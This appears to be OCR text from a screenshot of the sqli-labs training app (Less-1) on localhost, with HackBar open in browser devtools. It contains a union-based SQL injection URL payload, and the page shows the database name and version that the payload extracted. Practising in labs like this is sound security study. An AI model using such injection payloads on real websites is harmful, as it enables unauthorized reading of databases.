 Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEM
URL
http://127.0.0.1:8080/Less-1/?id=-1'union select 1,database(),version()--+
Use POST method
MODIFY HEADER
Name Value
Action: Remove header
Name Value